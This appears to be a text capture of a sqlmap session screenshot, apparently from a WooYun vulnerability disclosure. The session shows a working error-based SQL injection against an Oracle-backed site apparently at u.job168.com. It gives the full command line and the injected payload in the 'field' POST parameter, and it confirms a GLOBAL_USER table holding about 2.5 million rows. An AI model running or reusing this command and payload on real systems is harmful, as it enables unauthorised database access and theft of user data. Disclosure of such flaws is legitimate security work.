 C:\Users\ Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "field" --no-cast --dbms=
oracle --delay=1 -D NFRC -T GLOBAL_USER --count
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:39:43
[18:39:43] [INFO] parsing HTTP request from '../sql.txt'
[18:39:43] [INFO] testing connection to the target URL
[18:39:45] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: field (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: dateTime=0&degree=&field=1') AND 2412=(SELECT UPPER(XMLType(CHR(60)
||CHR(58)||CHR(113)||CHR(112)||CHR(106)||CHR(107)||CHR(113)||(SELECT (CASE WHEN
(2412=2412) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(120)||CHR(118
)||CHR(113)||CHR(62))) FROM DUAL) AND ('jiiV'='jiiV&loc=&meetingNo=1041&name=&pa
ge=1
---
[18:39:47] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:39:47] [INFO] resumed: 2508661
Database: NFRC
+-------------+---------+
| Table       | Entries |
+-------------+---------+
| GLOBAL_USER | 2508661 |
+-------------+---------+
[18:39:47] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\u.job168.com'
www.wooyun.org
[*] shutting down at 18:39:47